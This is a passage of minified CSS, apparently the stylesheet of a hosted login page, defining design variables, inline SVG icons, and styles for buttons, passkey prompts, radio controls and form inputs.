0 0 1-12 0z' fill='%23000'/%3E%3C/svg%3E");--icon-clear:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 10.586L6.707 5.293 5.293 6.707 10.586 12l-5.293 5.293 1.414 1.414L12 13.414l5.293 5.293 1.414-1.414L13.414 12l5.293-5.293-1.414-1.414L12 10.586z' fill='%23000'/%3E%3C/svg%3E");--icon-webauthn-platform-icon-blue:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M19.98 7.727c-5.455 0-9.779 3.632-11.662 8.66l-.025.068-.713 1.428a1.361 1.361 0 1 1-2.436-1.22l.65-1.301C8.01 9.515 13.205 5 19.98 5c3.386 0 7.301 1.31 10.294 4.119 3.032 2.846 5.048 7.168 4.684 13.012-.25 4.006-1.367 6.232-2.424 8.34-.38.759-.754 1.502-1.076 2.308a1.361 1.361 0 1 1-2.529-1.013c.451-1.129.901-2.023 1.319-2.853.978-1.945 1.778-3.535 1.991-6.953.316-5.065-1.412-8.584-3.828-10.852-2.454-2.304-5.689-3.38-8.43-3.38zm-.72 4.347c-.192.03-.358.104-.713.282a1.364 1.364 0 0 1-1.218-2.44l.037-.018c.327-.164.828-.416 1.463-.517.688-.11 1.43-.035 2.282.264a1.364 1.364 0 0 1-.9 2.574c-.509-.179-.79-.171-.952-.145zm4.304-.25a1.36 1.36 0 0 1 1.858-.508c1.845 1.056 5.401 4.41 4.761 9.535a1.362 1.362 0 1 1-2.702-.338c.45-3.603-2.078-6.067-3.41-6.829a1.365 1.365 0 0 1-.507-1.86zm-10.675.394a1.36 1.36 0 0 1 1.926 0 1.365 1.365 0 0 1 0 1.928l-.001.001-.001.001-.001.001-.001.001-.001.001-.001.001-.001.001-.001.001-.001.001-.001.002h-.001l-.002.002-.002.002-.004.004-.001.002-.004.003-.001.002h-.002l-.004.005-.003.003-.001.002h-.002l-.003.004-.64.642c-.803.803-1.274 1.823-1.705 3.007-.075.205-.151.425-.23.653-.334.963-.721 2.08-1.3 2.95-.74 1.11-1.368 1.778-2.08 2.253-.343.23-.674.392-.972.53l-.284.13c-.195.087-.377.17-.593.278a1.364 1.364 0 0 1-1.218-2.44c.267-.133.528-.251.741-.348l.212-.096c.255-.118.435-.211.603-.323.31-.206.702-.561 1.325-1.497.367-.552.605-1.232.924-2.143.095-.273.198-.566.314-.883.461-1.266 1.096-2.758 2.336-4l.64-.64.004-.004.001-.002h.001l.004-.004.002-.003.002-.001.003-.003.002-.002.001-.002.006-.005.002-.002.001-.002h.001l.001-.002h.001l.001-.002.002-.002h.002v-.002h.002v-.002l.002-.001zm5.49 5.058c-.614.602-1.036 1.406-1.22 1.867a1.361 1.361 0 1 1-2.529-1.013c.27-.675.87-1.849 1.844-2.803.999-.98 2.511-1.826 4.454-1.437 2.132.427 3.694 1.74 4.47 3.518.765 1.749.726 3.837-.068 5.826-1.446 3.62-4.972 8.543-7.791 11.367a1.36 1.36 0 0 1-1.926 0 1.365 1.365 0 0 1 0-1.929c2.628-2.631 5.911-7.254 7.188-10.451.568-1.42.53-2.742.102-3.72-.415-.95-1.236-1.682-2.509-1.937-.78-.156-1.425.134-2.015.712zm1.96 1.408c.725.199 1.153.948.955 1.675-1.756 6.448-6.327 10.243-8.784 11.72a1.36 1.36 0 0 1-1.868-.468 1.365 1.365 0 0 1 .467-1.871c2.082-1.251 6.045-4.547 7.557-10.099a1.362 1.362 0 0 1 1.672-.957zm-5.731 2.909c.625.417.794 1.264.377 1.89-1.483 2.228-3.02 3.759-5.971 5.237a1.364 1.364 0 0 1-1.218-2.44c2.496-1.25 3.682-2.446 4.923-4.31a1.36 1.36 0 0 1 1.889-.377zm14.049 1.914a1.364 1.364 0 0 1 .759 1.772l-.296.744c-1.184 2.99-2.045 5.165-4.772 7.896a1.36 1.36 0 0 1-1.926 0 1.365 1.365 0 0 1 0-1.929c2.32-2.324 2.999-4.032 4.183-7.014l.282-.71a1.361 1.361 0 0 1 1.77-.76z' fill='%23635DFF'/%3E%3C/svg%3E");--icon-device-globe-accent:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.667 35.334a1.662 1.662 0 1 1 0-3.326 1.662 1.662 0 1 1 0 3.326z' fill='%23635DFF'/%3E%3Crect x='12.5' y='10.5' width='15' height='15' rx='7.5' stroke='%23635DFF'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.064 13.63c.175-.78.39-1.488.638-2.108.213-.532.445-.987.689-1.36a8.032 8.032 0 0 1 3.218 0c.243.373.476.828.689 1.36.248.62.463 1.329.638 2.108-.923.116-1.91.18-2.936.18a23.62 23.62 0 0 1-2.936-.18zm-1.131-.174a16.01 16.01 0 0 1-2.117-.531 8.026 8.026 0 0 1 3.014-2.273c-.065.145-.128.294-.189.446-.28.7-.519 1.493-.708 2.358zm7.236-2.804c.066.145.13.294.19.446.28.7.519 1.493.708 2.358a16.01 16.01 0 0 0 2.117-.531 8.026 8.026 0 0 0-3.015-2.273zm-.019 4.103c-.996.129-2.055.198-3.15.198-1.095 0-2.154-.07-3.15-.198A22.842 22.842 0 0 0 16.574 18h6.852a22.842 22.842 0 0 0-.276-3.245zM24.57 18a23.988 23.988 0 0 0-.29-3.421 16.63 16.63 0 0 0 2.59-.682A7.962 7.962 0 0 1 28 18c0 1.767-.573 3.4-1.544 4.725a17.272 17.272 0 0 0-2.176-.541 23.87 23.87 0 0 0 .28-3.041h3.011V18H24.57zm-1.152 1.143h-6.834c.031 1.01.123 1.972.267 2.864A24.665 24.665 0 0 1 20 21.81c1.095 0 2.154.069 3.15.198.144-.893.236-1.856.267-2.865zm-.482 3.99a23.577 23.577 0 0 0-2.935-.18 23.43 23.43 0 0 0-2.936.18c.175.779.39 1.488.638 2.107.068.17.138.33.209.485.666.18 1.366.275 2.089.275.723 0 1.423-.096 2.089-.276a9.74 9.74 0 0 0 .209-.484c.248-.62.463-1.328.638-2.108zm-6.478 2.042c-.202-.573-.378-1.2-.524-1.868a16.87 16.87 0 0 0-1.575.365 8.022 8.022 0 0 0 2.1 1.503zm-.737-2.991c-.78.143-1.51.325-2.176.54A7.964 7.964 0 0 1 12 18c0-1.5.413-2.903 1.13-4.103a16.62 16.62 0 0 0 2.59.682A23.988 23.988 0 0 0 15.431 18h-3.288v1.143h3.297c.031 1.063.128 2.085.28 3.04zm7.823 2.99c.202-.572.378-1.199.524-1.867a16.87 16.87 0 0 1 1.575.365 8.022 8.022 0 0 1-2.1 1.503z' fill='%23635DFF'/%3E%3C/svg%3E");--icon-device-globe-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M27.985 2h-15.97C9.797 2 8 3.614 8 5.605v28.79C8 36.386 9.797 38 12.015 38h15.97C30.203 38 32 36.386 32 34.395V5.605C32 3.614 30.203 2 27.985 2z' fill='%23000'/%3E%3C/svg%3E");--icon-checkmark-shield-accent:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20.897 24.088l7.07-7.07a1.78 1.78 0 0 0 0-2.52 1.78 1.78 0 0 0-2.52 0l-7.07 7.07-3.064-3.064a1.745 1.745 0 0 0-2.468 2.468l3.064 3.063-.007.007 2.52 2.521.007-.007.002.001 2.467-2.467v-.002z' fill='%23635DFF'/%3E%3C/svg%3E");--icon-checkmark-shield-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M32.73 7.376L21.07 3.493a3.099 3.099 0 0 0-1.006-.16 3.119 3.119 0 0 0-1.01.16L7.398 7.376A3.505 3.505 0 0 0 5 10.702v12.305l.016.045c.23 3.303 8.807 11.41 14.987 13.613h.122c6.18-2.202 14.759-10.31 14.987-13.613l.013-.045V10.702c0-1.51-.964-2.849-2.395-3.326z' fill='%23D0CEFF'/%3E%3C/svg%3E");--icon-lock-heavy-accent:url("data:image/svg+xml;charset=utf-8,%3Csvg width='48' height='48' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.931 37.95a4.988 4.988 0 1 0 0-9.977 4.988 4.988 0 0 0 0 9.976zm-5.966-15.955v-6.018a5.984 5.984 0 0 1 5.985-5.985 5.984 5.984 0 0 1 5.985 5.985l.019.016a3 3 0 0 0 5.999 0l.005.014C35.96 9.378 30.583 4 23.95 4c-6.63 0-12.007 5.377-12.007 12.01v5.985' fill='%23635DFF'/%3E%3C/svg%3E");--icon-lock-heavy-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg width='48' height='48' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M37.916 44h-27.91A4.005 4.005 0 0 1 6 39.994V26a4.005 4.005 0 0 1 4.006-4.005h27.91A4.005 4.005 0 0 1 41.92 26v13.994A4.005 4.005 0 0 1 37.916 44z' fill='%23D0CEFF'/%3E%3Cpath d='M17.965 21.995v-6.018a5.984 5.984 0 0 1 5.985-5.985 5.984 5.984 0 0 1 5.985 5.985l.019.016a3 3 0 0 0 5.999 0l.005.014C35.96 9.378 30.583 4 23.95 4c-6.63 0-12.007 5.377-12.007 12.01v5.985' fill='%23635DFF'/%3E%3C/svg%3E");--button-height:var(--base-form-element-height);--input-height:var(--base-form-element-height);--input-background-color:var(--widget-background-color);--input-text-color:var(--font-default-color);--social-button-border-color:var(--gray-social-border);--secondary-button-border-color:var(--gray-mid);--secondary-button-text-color:var(--font-default-color);--radio-button-border-color:var(--gray-mid);--spacing:8px;--spacing-0-5:calc(var(--spacing)/2);--spacing-1:var(--spacing);--spacing-1-5:calc(var(--spacing)*1.5);--spacing-2:calc(var(--spacing)*2);--spacing-3:calc(var(--spacing)*3);--spacing-4:calc(var(--spacing)*4);--spacing-5:calc(var(--spacing)*5);--spacing-6:calc(var(--spacing)*6);--spacing-6-5:calc(var(--spacing)*6.5);--base-form-element-height:var(--spacing-6-5);--prompt-width:calc(var(--spacing)*50);--outer-padding:calc(var(--spacing)*10);--prompt-min-height:calc(var(--spacing)*67.5);--transition-speed:0.15s;--transition-easing:ease-in-out;--border-default-color:var(--gray-mid);--box-border-color:transparent;--box-border-width:0;--box-border-style:solid;--out-input-border-radius:3px;--out-input-padding:0 var(--spacing-2);--out-input-box-shadow-depth:0 0 0 1px;--out-input-line-height:var(--input-height);--out-input-label-top:calc(var(--input-height)/2);--out-input-label-top-focus:-2px;--out-input-label-transform:translateY(-50%);--out-input-label-transform-focus:scale(0.88) translateX(calc(-1*var(--spacing-1))) translateY(-50%);--out-input-border-color:var(--gray-mid-dark);--out-input-border-width:1px;--input-box-shadow-depth:var(--out-input-box-shadow-depth);--input-border-radius:var(--out-input-border-radius);--input-padding:var(--out-input-padding);--input-line-height:var(--out-input-line-height);--input-label-top:var(--out-input-label-top);--input-label-top-focus:var(--out-input-label-top-focus);--input-label-transform:var(--out-input-label-transform);--input-label-transform-focus:var(--out-input-label-transform-focus);--input-border-color:var(--out-input-border-color);--input-border-width:var(--out-input-border-width);--FSI-input-border-radius:5px 5px 0 0;--FSI-input-padding:var(--spacing-1) var(--spacing-2) 0;--FSI-input-box-shadow:none;--FSI-input-line-height:1;--FSI-input-label-top:50%;--FSI-input-label-top-focus:var(--spacing-1);--FSI-input-label-transform:translateY(-50%);--FSI-input-label-transform-focus:scale(0.7) translateX(-7px) translateY(-50%);--FSI-input-border-width:0 0 1px 0;--overlay-box-shadow-size:inset 0 0 0 150px;--base-hover-color-values:0,0,0;--base-hover-color:rgb(var(--base-hover-color-values));--hover-transparency-value:0.1;--transparency-hover-color:rgba(var(--base-hover-color-values),var(--hover-transparency-value));--button-hover-shadow:var(--overlay-box-shadow-size) var(--transparency-hover-color);--base-focus-color:var(--brand-primary-color);--focus-transparency-value:0.15;--transparency-focus-color:var(--widget-background-color);--button-dark-focus-shadow:var(--overlay-box-shadow-size) var(--transparency-focus-color);--transparency-focus-error-color:rgba(var(--error-color-values),var(--focus-transparency-value));--outline-input-border-focus:2px;--outline-input-offset-focus:2px;--outline-input-offset-autofill-focus:1px;--input-border-autofill-focus:2px;--outline-link-offset-focus:-1px;--border-radius-component:3px;--border-radius-outer:5px;--border-radius-form-elements:3px;--button-border-radius:3px;--radio-border-radius:var(--button-border-radius);--textarea-num-rows:5;--textarea-height:calc(var(--base-line-height)*var(--textarea-num-rows)*var(--lg-font-size) + 2*(var(--spacing-2) + var(--input-border-width)));--shadow-component-outer:0 12px 40px rgba(0,0,0,0.12);--z-index-background:-1;--z-index-base:1;--z-index-first:2;--z-index-second:3;--z-index-third:4}html{font-size:14px;font-size:var(--default-font-size)}b,strong{font-weight:700;font-weight:var(--font-bold-weight)}.hide{display:none}.cef0791ce{background-color:#f1f2f3;background-color:var(--gray-lightest)}.screen-reader-only{clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}body,html{height:100%}body{background:#000;background:var(--page-background-color);font-family:ulp-font,-apple-system,BlinkMacSystemFont,Roboto,Helvetica,sans-serif;font-family:var(--font-family);font-weight:400;font-weight:var(--font-default-weight);-webkit-overflow-scrolling:touch;overflow:auto}#custom-prompt-logo{display:none}body._use-custom-prompt-logo #custom-prompt-logo{display:block}body._hide-prompt-logo .cd7df2892,body._use-custom-prompt-logo .cd7df2892{display:none}.c62600dad{background-color:#000;background-color:var(--page-background-color);background-image:var(--page-background-image);background-position:50%;background-size:cover}._widget-auto-layout ._widget,.c6180b6e0,.c62600dad{min-height:100vh;height:-moz-fit-content;height:fit-content}._widget-auto-layout ._widget,.c6180b6e0{display:flex;align-items:center;justify-content:center;justify-content:var(--page-background-alignment,center);width:100%;padding:80px 0;padding:var(--outer-padding) 0}@supports (grid-gap:1px){._widget-auto-layout ._widget,.c6180b6e0{display:grid;grid-template-rows:[left-start center-start right-start] 1fr [left-end center-end right-end];grid-template-columns:[left-start center-start] 1fr [left-end right-start] 1fr [center-end right-end];align-items:center;justify-content:center;justify-items:center;-moz-column-gap:160px;grid-column-gap:160px;column-gap:160px;-moz-column-gap:calc(var(--outer-padding)*2);grid-column-gap:calc(var(--outer-padding)*2);column-gap:calc(var(--outer-padding)*2);width:100%;padding:80px;padding:var(--outer-padding);min-height:100vh;height:-moz-fit-content;height:fit-content}.c66e20158{grid-area:center;grid-area:var(--page-background-alignment)}}.c66e20158{position:relative;width:400px;width:var(--prompt-width)}._widget-auto-layout .c66e20158,.c6180b6e0 .c66e20158{display:flex;flex-direction:column;height:auto;white-space:normal;background-color:none;border-radius:5px;border-radius:var(--border-radius-outer)}.ceeb7e995{position:relative;font-size:14px;font-size:var(--default-font-size);color:#2d333a;color:var(--font-default-color);background-color:#fff;background-color:var(--widget-background-color);box-shadow:0 12px 40px rgba(0,0,0,.12);box-shadow:var(--shadow-component-outer);border-radius:5px;border-radius:var(--border-radius-outer);border:0 solid transparent;border:var(--box-border-width) var(--box-border-style) var(--box-border-color)}._widget-auto-layout .ceeb7e995,.c6180b6e0 .ceeb7e995{flex-grow:1;display:flex;flex-direction:column;overflow:hidden}.c35cc68b7{position:relative}._widget-auto-layout .c35cc68b7,.c6180b6e0 .c35cc68b7{display:flex;flex-direction:column;justify-content:center;min-height:540px;min-height:var(--prompt-min-height)}.c2701a345{padding:0 40px 40px;padding:0 var(--spacing-5) var(--spacing-5);text-align:center;flex-shrink:0}.c2701a345>:last-child{margin-bottom:0}.c1d1b1e07{display:flex;align-items:center;justify-content:center;position:relative;width:100%;padding:4px 16px;padding:4px var(--spacing-2);margin-top:24px;margin-top:var(--spacing-3);min-height:52px;min-height:var(--button-height);font-family:inherit;font-size:16px;font-size:var(--lg-font-size);font-weight:400;font-weight:var(--font-default-weight);outline:none;cursor:pointer;color:#fff;color:var(--button-font-color);border:0;border-radius:3px;border-radius:var(--button-border-radius);transition:background-color .25s ease-in-out,box-shadow .25s ease-in-out}.c007487a5+.c1d1b1e07{margin-top:0}.c94ec4107{background-color:#0059d6;background-color:var(--primary-color)}.c3b2711da{background-color:#0a8852;background-color:var(--success-color)}.ca56348a1{background-color:#d00e17;background-color:var(--error-color)}.c1d1b1e07:disabled{pointer-events:none;cursor:not-allowed}.c1d1b1e07 a.focus,.c1d1b1e07 a:focus,.c1d1b1e07.focus,.c1d1b1e07:focus{outline:2px solid #3f59e4;outline:var(--outline-input-border-focus) solid var(--base-focus-color);outline-offset:2px;outline-offset:var(--outline-input-offset-focus)}.c1d1b1e07.hover,.c1d1b1e07:hover{box-shadow:inset 0 0 0 150px rgba(0,0,0,.1);box-shadow:var(--button-hover-shadow)}.c1d1b1e07:active{box-shadow:0 0 2px 0 #c9cfda}.ulp-button-list .c1d1b1e07{margin:0 0 16px;margin:0 0 var(--spacing-2) 0;height:auto;align-items:center;justify-content:space-between;font-weight:400;text-align:left;padding:16px 48px;padding:var(--spacing-2) var(--spacing-6)}.ulp-button-list .c86e9939a:last-child .c1d1b1e07{margin-bottom:0}.c1d1b1e07 a{display:flex;width:100%;height:100%;padding:8px;padding:var(--spacing-1);align-items:center;justify-content:center;line-height:1.3;outline:none;border-radius:3px;border-radius:var(--button-border-radius);font-size:inherit;font-weight:inherit}.c94ec4107 a,.c94ec4107 a:visited{color:#fff;color:var(--button-font-color)}.c558a3080{background:transparent;color:#2d333a;color:var(--secondary-button-text-color);border:1px solid #c2c8d0;border:var(--button-border-width) solid var(--secondary-button-border-color)}.c558a3080 a,.c558a3080 a:visited{color:#2d333a;color:var(--font-default-color)}.c558a3080.hover,.c558a3080:disabled,.c558a3080:hover{box-shadow:inset 0 0 0 150px rgba(0,0,0,.1);box-shadow:var(--button-hover-shadow)}.c558a3080 label{cursor:pointer;flex-grow:1;height:100%;outline:none;font-family:inherit;line-height:52px;line-height:var(--button-height);border:0}.ulp-radio-buttons-message{padding-top:16px;padding-top:var(--spacing-2);text-align:left}.c87febd68{padding:0;display:flex;align-items:center;justify-content:center;transition:none;background:#fff;background:var(--widget-background-color);margin-top:16px;margin-top:var(--spacing-2);border:0;height:auto}.cfede7f7e{position:absolute;left:-999em}.ulp-radio-buttons-container{display:flex;flex-direction:column}.ulp-radio-controls{display:flex;flex-direction:row}.ulp-radio-buttons-container .c87febd68:not(:first-child){margin-left:8px;margin-left:var(--spacing-1)}label.cf732a0b7{padding:8px;padding:var(--spacing-1);display:flex;align-items:center;justify-content:center;border:1px solid #c2c8d0;border:var(--radio-border-width) solid var(--radio-button-border-color);border-radius:3px;border-radius:var(--radio-border-radius);color:#2d333a;color:var(--secondary-button-text-color);line-height:normal;min-height:52px;min-height:var(--button-height);height:100%}.cfede7f7e:checked+.cf732a0b7{border-color:#3f59e4;border-color:var(--base-focus-color)}.cfede7f7e.focus+.cf732a0b7,.cfede7f7e:focus+.cf732a0b7{outline:2px solid #3f59e4;outline:var(--outline-input-border-focus) solid var(--base-focus-color);outline-offset:2px;outline-offset:var(--outline-input-offset-focus)}.ulp-button-icon{margin:0;padding:0;width:auto;display:inline-flex;align-items:center;border:0;border-radius:0;background-color:transparent;flex-grow:0}.ca7d8ab84{display:flex;justify-content:stretch}.ca7d8ab84>.c7ee8ceb0{flex-grow:1;margin-right:8px;border-radius:3px;border-radius:var(--button-border-radius);padding:0}.ca7d8ab84>.c7ee8ceb0:focus{outline-offset:2px;outline-offset:var(--outline-input-offset-focus)}.ca7d8ab84>.c7ee8ceb0:last-of-type{margin-right:0}.ca7d8ab84+.c1d1b1e07{margin-top:24px;margin-top:var(--spacing-3)}.c155f983c{display:inline-block;margin-right:8px;margin-right:var(--spacing-1);height:auto;padding:16px;padding:var(--spacing-2);margin-top:0;color:#2d333a;color:var(--font-default-color)}div .c7ee8ceb0:last-of-type .c155f983c{margin-right:0}.c155f983c .cd6934de5{position:static;display:block;margin:0 auto 8px;margin:0 auto var(--spacing-1);width:30px!important;height:30px!important;transform:none!important}.c0526c8ee:not(:last-child){margin-bottom:8px;margin-bottom:var(--spacing-1)}.c06983e79+.cc035f089,.c06983e79+.ulp-passkey-button{margin-top:24px;margin-top:var(--spacing-3)}.cfda96338,.passkey-challenge-button,.webauthn-enrollment-button{display:flex;position:relative;padding:0 8px 0 52px;padding:0 var(--spacing-1) 0 var(--spacing-6-5);background:#fff;background:var(--widget-background-color);align-items:center;width:100%;font-size:16px;font-size:var(--lg-font-size);font-family:inherit;height:52px;height:var(--button-height);border:1px solid #8e8e8e;border:var(--social-button-border-width) solid var(--social-button-border-color);border-radius:3px;border-radius:var(--button-border-radius);color:#2d333a;color:var(--secondary-button-text-color);cursor:pointer;outline:0;transition:box-shadow .15s ease-in-out,background-color .15s ease-in-out;transition:box-shadow var(--transition-speed) var(--transition-easing),background-color var(--transition-speed) var(--transition-easing)}.cfda96338.hover,.cfda96338:hover{box-shadow:inset 0 0 0 150px rgba(0,0,0,.1);box-shadow:var(--button-hover-shadow)}.cfda96338:active{box-shadow:inset 0 0 0 150px #fff;box-shadow:var(--button-dark-focus-shadow)}.cfda96338 .ce6b87f3d{position:absolute;left:26px;left:calc(var(--spacing-6-5)/2);top:50%;transform:translateX(-50%) translateY(-50%)}.cfda96338 .ca4918a57{text-align:left}.ceeef6551{height:auto;min-height:52px;min-height:var(--button-height)}.passkey-challenge-button{text-align:left;justify-content:flex-start}.passkey-button-spacer{height:8px;height:var(--spacing-1);display:block}.passkey-hidden-ui{display:none!important}.c41f6c9f2{border:0;padding:4px;margin:0;line-height:18px;display:inline;cursor:pointer;vertical-align:baseline;font-size:inherit;border-radius:3px;border-radius:var(--button-border-radius);color:#007bad;color:var(--link-color);background-color:transparent}.c41f6c9f2.c18f8158f{color:#2d333a;color:var(--font-default-color)}.c41f6c9f2.c54b716bb{position:relative;align-items:center;display:flex;padding:16px 24px 16px 52px;padding:var(--spacing-2) var(--spacing-3) var(--spacing-2) var(--spacing-6-5);text-align:left;height:auto;width:100%;margin-bottom:0}.c41f6c9f2.c54b716bb .c4979a2ae{margin-right:8px;margin-right:var(--spacing-1)}.cd3c55c04{margin:8px 0;margin:var(--spacing-1) 0}.c86e9939a{display:inline}.c86e9939a.c54b716bb{width:100%}.c6d02143e{position:relative;display:flex;flex-direction:row;align-items:center;justify-content:space-between;flex-wrap:wrap;border-radius:3px;border-radius:var(--input-border-radius);transition:box-shadow .2s ease-in-out,border-color .2s ease-in-out;background-color:#fff;background-color:var(--input-background-color)}.cf59a1f59,[id^=ulp-container-] .ulp-field>label:first-child{color:#6f7780;color:var(--font-light-color);margin-bottom:8px;margin-bottom:var(--spacing-1);font-size:16px;font-size:var(--ulp-label-font-size);font-weight:400;font-weight:var(--ulp-label-font-weight)}.c6d02143e:last-child{margin-bottom:0}.c35cc68b7 .ulp-field.c78e586c4>label,.c6d02143e.c78e586c4 .cf59a1f59{position:absolute;left:16px;left:var(--spacing-2);color:#6f7780;color:var(--font-light-color);background-color:#fff;background-color:var(--input-background-color);z-index:1;z-index:var(--z-index-base);padding:1px 6px;top:26px;top:var(--input-label-top);transform:translateY(-50%);transform:var(--input-label-transform);transition:transform .15s ease-in-out,top .15s ease-in-out,padding .15s ease-in-out;transform-origin:0;max-width:90%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}[id^=ulp-container-] .ulp-field.c78e586c4>label,div.cf59a1f59{pointer-events:none}.c6d02143e.focus .input,.c6d02143e[focus-within] .input,[id^=ulp-container-] .ulp-field:focus>input[type=email],[id^=ulp-container-] .ulp-field:focus>input[type=number],[id^=ulp-container-] .ulp-field:focus>input[type=password],[id^=ulp-container-] .ulp-field:focus>input[type=tel],[id^=ulp-container-] .ulp-field:focus>input[type=text],[id^=ulp-container-] .ulp-field:focus>input[type=url],[id^=ulp-container-] .ulp-field:focus>select,[id^=ulp-container-] .ulp-field:focus>textarea,[id^=ulp-container-] .ulp-field[focus-within]>input[type=email],[id^=ulp-container-] .ulp-field[focus-within]>input[type=number],[id^=ulp-container-] .ulp-field[focus-within]>input[type=password],[id^=ulp-container-] .ulp-field[focus-within]>input[type=tel],[id^=ulp-container-] .ulp-field[focus-within]>input[type=text],[id^=ulp-container-] .ulp-field[focus-within]>input[type=url],[id^=ulp-container-] .ulp-field[focus-within]>select,[id^=ulp-container-] .ulp-field[focus-within]>textarea{box-shadow:0 0 0 1px #3f59e4;box-shadow:var(--input-box-shadow-depth) var(--base-focus-color);border-color:#3f59e4;border-color:var(--base-focus-color)}.c6d02143e.focus .input,.c6d02143e:focus-within .input,[id^=ulp-container-] .ulp-field:focus-within>input[type=email],[id^=ulp-container-] .ulp-field:focus-within>input[type=number],[id^=ulp-container-] .ulp-field:focus-within>input[type=password],[id^=ulp-container-] .ulp-field:focus-within>input[type=tel],[id^=ulp-container-] .ulp-field:focus-within>input[type=text],[id^=ulp-container-] .ulp-field:focus-within>input[type=url],[id^=ulp-container-] .ulp-field:focus-within>select,[id^=ulp-container-] .ulp-field:focus-within>textarea,[id^=ulp-container-] .ulp-field:focus>input[type=email],[id^=ulp-container-] .ulp-field:focus>input[type=number],[id^=ulp-container-] .ulp-field:focus>input[type=password],[id^=ulp-container-] .ulp-field:focus>input[type=tel],[id^=ulp-container-] .ulp-field:focus>input[type=text],[id^=ulp-container-] .ulp-field:focus>input[type=url],[id^=ulp-container-] .ulp-field:focus>select,[id^=ulp-container-] .ulp-field:focus>textarea{box-shadow:0 0 0 1px #3f59e4;box-shadow:var(--input-box-shadow-depth) var(--base-focus-color);border-color:#3f59e4;border-color:var(--base-focus-color)}.c6d02143e.c78e586c4.focus .cf59a1f59,[id^=ulp-container-] .ulp-field:focus>label,[id^=ulp-container-] .ulp-field[focus-within]>label{color:#3f59e4;color:var(--base-focus-color)}.c6d02143e.c78e586c4.focus .cf59a1f59,[id^=ulp-container-] .ulp-field:focus-within>label,[id^=ulp-container-] .ulp-field:focus>label{color:#3f59e4;color:var(--base-focus-color)}.c35cc68b7 .ulp-field.c78e586c4.c457439c5>label,.c35cc68b7 .ulp-field.c78e586c4.focus>label,.c6d02143e.c78e586c4 .input.focus~.cf59a1f59,.c6d02143e.c78e586c4 .input:focus~.cf59a1f59,.c6d02143e.c78e586c4.c457439c5 .cf59a1f59{top:-2px;top:var(--input-label-top-focus);transform:scale(.88) translateX(-8px) translateY(-50%);transform:var(--input-label-transform-focus);overflow:visible;white-space:normal}.input{border-style:solid}.input,[id^=ulp-container-] .ulp-field>input[type=email],[id^=ulp-container-] .ulp-field>input[type=number],[id^=ulp-container-] .ulp-field>input[type=password],[id^=ulp-container-] .ulp-field>input[type=tel],[id^=ulp-container-] .ulp-field>input[type=text],[id^=ulp-container-] .ulp-field>input[type=url],[id^=ulp-container-] .ulp-field>select,[id^=ulp-container-] .ulp-field>textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-family:inherit;font-size:16px;font-size:var(--lg-font-size);height:52px;height:var(--input-height);line-height:1.1;line-height:var(--base-line-height);outline:none;padding:0 16px;padding:var(--input-padding);width:100%;color:#2d333a;color:var(--input-text-color);background-color:#fff;background-color:var(--input-background-color);transition:box-shadow .2s ease-in-out,border-color .2s ease-in-out;border-radius:3px;border-radius:var(--input-border-radius);border:1px solid #686868;border:var(--input-border-width) solid var(--input-border-color)}input:-webkit-autofill:first-line{font-size:16px;font-size:var(--lg-font-size)}input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover{-webkit-text-fill-color:#2d333a;-webkit-text-fill-color:var(--input-text-color)}.input:not(:-webkit-autofill){animation-name:onAutoFillFinish}.input:-webkit-autofill{animation-delay:.1s;animation-name:onAutoFillStart}.c6d02143e.focus .input,.input.focus,.input:focus,[id^=ulp-container-] .ulp-field>input[type=email]:focus,[id^=ulp-container-] .ulp-field>input[type=number]:focus,[id^=ulp-container-] .ulp-field>input[type=password]:focus,[id^=ulp-container-] .ulp-field>input[type=tel]:focus,[id^=ulp-container-] .ulp-field>input[type=text]:focus,[id^=ulp-container-] .ulp-field>input[type=url]:focus,[id^=ulp-container-] .ulp-field>select:focus,[id^=ulp-container-] .ulp-field>textarea:focus,[id^=ulp-container-] .ulp-field[focus-within]>input[type=email],[id^=ulp-container-] .ulp-field[focus-within]>input[type=number],[id^=ulp-container-] .ulp-field[focus-within]>input[type=password],[id^=ulp-container-] .ulp-field[focus-within]>input[type=tel],[id^=ulp-container-] .ulp-field[focus-within]>input[type=text],[id^=ulp-container-] .ulp-field[focus-within]>input[type=url],[id^=ulp-container-] .ulp-field[focus-within]>select,[id^=ulp-container-] .ulp-field[focus-within]>textarea{border-color:#3f59e4;border-color:var(--base-focus-color)}.c6d02143e.focus .input,.input.focus,.input:focus,[id^=ulp-container-] .ulp-field:focus-within>input[type=email],[id^=ulp-container-] .ulp-field:focus-within>input[type=number],[id^=ulp-container-] .ulp-field:focus-within>input[type=password],[id^=ulp-container-] .ulp-field:focus-within>input[type=tel],[id^=ulp-container-] .ulp-field:focus-within>input[type=text],[id^=ulp-container-] .ulp-field:focus-within>input[type=url],[id^=ulp-container-] .ulp-field:focus-within>select,[id^=ulp-container-] .ulp-field:focus-within>textarea,[id^=ulp-container-] .ulp-field>input[type=email]:focus,[id^=ulp-container-] .ulp-field>input[type=number]:focus,[id^=ulp-container-] .ulp-field>input[type=password]:focus,[id^=ulp-container-] .ulp-field>input[type=tel]:focus,[id^=ulp-container-] .ulp-field>input[type=text]:focus,[id^=ulp-container-] .ulp-field>input[type=url]:focus,[id^=ulp-container-] 